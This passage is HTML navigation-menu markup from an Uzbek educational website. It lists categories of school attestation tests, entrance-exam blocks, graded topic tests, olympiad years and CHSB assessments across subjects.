	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/fizika-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fizika</span></a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/biologiya-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/geografiya-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Geografiya</span></a></li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/huquq-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Davlat huquq asoslari</span></a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/kimyo-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Kimyo</span></a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/ingliz-tili-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ingliz tili</span></a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/matematika-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/musiqa-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Musiqa</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/iqtisodiy-bilim-asoslari-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Iqtisodiy bilim asoslari</span></a></li>
	<li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/nemis-tili-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Nemis tili</span></a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/fransuz-tili-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fransuz tili</span></a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/jismoniy-tarbiya-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Jismoniy tarbiya</span></a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/tarbiya-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarbiya</span></a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/davlat-tili-ozbek-tili-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Davlat tili (O&#8217;zbek tili)</span></a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/tasviriy-sanat-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tasviriy san&#8217;at</span></a></li>
	<li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/texnologiya-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Texnologiya</span></a></li>
</ul>
</li>
<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/abituriyent/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Abituriyent</span></a>
<ul class="sub-menu">
	<li id="menu-item-6945" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/blok-testlar/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Blok testlar</span></a></li>
	<li id="menu-item-5408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Majburiy blok</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/ona-tili-va-adabiyot-majburiy-blok/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili va adabiyot</span></a></li>
		<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/matematika-majburiy-blok/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a></li>
		<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/majburiy-blok/tarix-majburiy-blok/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>O&#8217;zbekiston tarixi</span></a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/biologiya-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/fansuz-tili-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fansuz tili</span></a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/fizika-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fizika</span></a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/ingliz-tili-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ingliz tili</span></a></li>
	<li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/kimyo-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Kimyo</span></a></li>
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/matematika-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a></li>
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/ona-tili-va-adabiyot-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili va adabiyot</span></a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/abituriyent/tarix-abituriyent/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a></li>
</ul>
</li>
<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/informatika-2/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Informatika</span></a>
<ul class="sub-menu">
	<li id="menu-item-13659" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/informatika-va-axborot-texnologiyalari/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika va axborot texnologiyalari</span></a></li>
	<li id="menu-item-13658" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/axborotlarni-kodlash/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Axborotlarni kodlash</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/sanoq-sistemalari/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Sanoq sistemalari</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/python/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Python aralash</span></a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/python-umumiy/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Python mavzu bo&#8217;yicha</span></a></li>
	<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/ms-excel/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>MS Excel</span></a></li>
	<li id="menu-item-13350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/mantiq/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Mantiq</span></a></li>
	<li id="menu-item-13351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/html/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Html</span></a></li>
	<li id="menu-item-13660" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/kompyuter-gragikasi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Kompyuter gragikasi</span></a></li>
	<li id="menu-item-13670" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/algoritm/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Algoritm</span></a></li>
	<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/scracht/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Scracht</span></a></li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/informatika-2/ege-testlari/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika EGE testlari</span></a></li>
</ul>
</li>
<li id="menu-item-4570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Mavzulatshitilgan</span></a>
<ul class="sub-menu">
	<li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/">Informatika Cambridge</a>
	<ul class="sub-menu">
		<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/5-sinf-informatika-cambridge/">5-sinf Informatika Cambridge</a></li>
		<li id="menu-item-10856" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/6-sinf-informatika-cambridge/">6-sinf Informatika Cambridge</a></li>
		<li id="menu-item-10857" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/7-sinf-informatika-cambridge/">7-sinf Informatika Cambridge</a></li>
		<li id="menu-item-10858" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/8-sinf-informatika-cambridge/">8-sinf Informatika Cambridge</a></li>
		<li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-cambridge/9-sinf-informatika-cambridge/">9-sinf Informatika Cambridge</a></li>
	</ul>
</li>
	<li id="menu-item-7801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/5-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>5-sinf Informatika</span></a></li>
		<li id="menu-item-7805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/6-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Informatika</span></a></li>
		<li id="menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/7-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Informatika</span></a></li>
		<li id="menu-item-7807" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/8-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>8-sinf Informatika</span></a></li>
		<li id="menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/9-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>9-sinf Informatika</span></a></li>
		<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/10-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>10-sinf Informatika</span></a></li>
		<li id="menu-item-7803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/informatika-mavzulashtirilgan/11-sinf-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>11-sinf Informatika</span></a></li>
	</ul>
</li>
	<li id="menu-item-4571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6614" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/5-sinf-biologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>5-sinf Biologiya</span></a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/6-sinf-biologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Biologiya</span></a></li>
		<li id="menu-item-6588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/7-sinf-zoologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Zoologiya</span></a></li>
		<li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/7-sinf-biologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Biologiya</span></a></li>
		<li id="menu-item-12031" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/biologiya-mavzulashtirilgan/10-sinf-biologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>10-sinf Biologiya</span></a></li>
	</ul>
</li>
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Adabiyot</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/5-sinf/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>5-sinf Adabiyot</span></a></li>
		<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/6-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Adabiyot</span></a></li>
		<li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/7-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Adabiyot</span></a></li>
		<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/8-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>8-sinf Adabiyot</span></a></li>
		<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/9-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>9-sinf Adabiyot</span></a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/10-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>10-sinf Adabiyot</span></a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/adabiyot/11-sinf-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>11-sinf Adabiyot</span></a></li>
	</ul>
</li>
	<li id="menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/6-sinf-ona-tili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Ona tili</span></a></li>
		<li id="menu-item-6589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/ona-tili-mavzulashtirilgan/7-sinf-ona-tili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Ona tili</span></a></li>
	</ul>
</li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/1-bob-natural-va-butun-sonlar/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>1-bob. NATURAL VA BUTUN SONLAR</span></a></li>
		<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/2-bob-ratsional-sonlar/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2-bob. RATSIONAL SONLAR</span></a></li>
		<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/matematika-mavzulashtirilgan/3-bob-algebraik-ifodalar/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>3-bob. ALGEBRAIK IFODALAR</span></a></li>
	</ul>
</li>
	<li id="menu-item-9738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/geografiya-mavzulatshitilgan-testlar/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Geografiya</span></a>
	<ul class="sub-menu">
		<li id="menu-item-9739" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/geografiya-mavzulatshitilgan-testlar/9-sinf-geografiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>9-sinf Geografiya</span></a></li>
	</ul>
</li>
	<li id="menu-item-10221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/6-sinf-tarix/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>6-sinf Tarix</span></a></li>
		<li id="menu-item-10471" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/7-sinf-jahon-tarix/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf Jahon tarix</span></a></li>
		<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/7-sinf-ozbekiston-tarix/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>7-sinf O&#8217;zbekiston tarix</span></a></li>
		<li id="menu-item-10690" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/8-sinf-jahon-tarixi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>8-sinf Jahon tarixi</span></a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/8-sinf-ozbekiston-tarixi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>8-sinf O&#8217;zbekiston tarixi</span></a></li>
		<li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/mavzulatshitilgan-testlar/tarix-mavzulashtirilgan/10-sinf-jahon-tarix/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>10-sinf Jahon tarix</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Olimpiada o&#8217;quv yillar</span></a>
<ul class="sub-menu">
	<li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tuman bosqichi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2019-2020-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2019-2020 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2020-2021-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2020-2021 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2021-2022-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2021-2022 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2022-2023-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2022-2023 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/2023-2024-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2023-2024 o&#8217;quv yili</span></a></li>
		<li id="menu-item-14008" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/tuman-bosqichi/tuman-2024-2025-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2024-2025 o&#8217;quv yili</span></a></li>
	</ul>
</li>
	<li id="menu-item-13125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Viloyat bosqichi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2021-2022-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2021-2022 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2022-2023-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2022-2023 o&#8217;quv yili</span></a></li>
		<li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/olimpiada-oquv-yillar/viloyat-bosqichi/viloyat-2023-2024-oquv-yili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>2023-2024 o&#8217;quv yili</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>CHSB</span></a>
<ul class="sub-menu">
	<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/informatika-chsb/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika va TA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14488" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/chsb/informatika-chsb/9-sinf-informatika-va-at/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>9-sinf Informatika va AT CHSB</span></a></li>
	</ul>
</li>
	<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/chsb/matematika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a>
	<ul class="sub-menu">
